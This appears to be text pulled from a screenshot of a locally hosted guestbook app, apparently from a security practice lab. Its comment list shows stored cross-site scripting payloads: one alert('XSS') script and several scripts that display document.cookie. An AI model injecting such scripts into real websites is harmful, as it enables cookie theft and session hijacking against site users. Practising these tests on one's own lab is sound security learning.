 1 2 3 4 2 2 12:14 12.70 GB
TRUTH Intern TryHa TryHa Whats TRUTH Micros Netwo Hacke 127.0.
127.0.0.1:5000/comments
Guestbook
Post Comment
Comments:
<script>alert('XSS')</script>
<script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>